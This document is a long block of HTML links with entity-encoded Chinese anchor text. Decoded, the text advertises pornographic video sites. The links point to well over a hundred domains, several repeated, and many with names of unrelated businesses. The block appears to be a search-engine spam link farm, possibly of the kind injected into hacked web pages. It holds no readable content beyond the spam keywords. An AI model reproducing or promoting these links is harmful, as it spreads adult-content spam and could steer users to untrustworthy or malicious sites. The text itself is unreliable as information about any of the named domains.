<a href="http://xmmaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nkcljj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnskss.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://rong77.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://njdzcy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://drscf.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hne-park.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whletao.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sqmbbq.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://876909.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhinengde.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://life324.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bdyc365.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jishuawang.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cysjw.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://google19.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://89al.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://xinhejy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://ljdzswd.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jsfk120.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://30lawyer.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://geppark.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://haoniuren.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
